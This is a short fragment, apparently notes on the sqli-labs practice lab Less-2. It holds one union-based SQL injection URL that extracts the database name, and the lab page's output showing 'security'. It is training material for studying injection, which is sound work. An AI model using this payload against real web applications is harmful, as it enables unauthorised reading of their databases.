 Less-2 **Error Based- Intiger**
Less-2/index.php?id=1 and 1 = 2 union select null,null,database() --+
新手上路
Welcome Dhakkan
Your Login name:
Your Password:security
QLI DUMB SE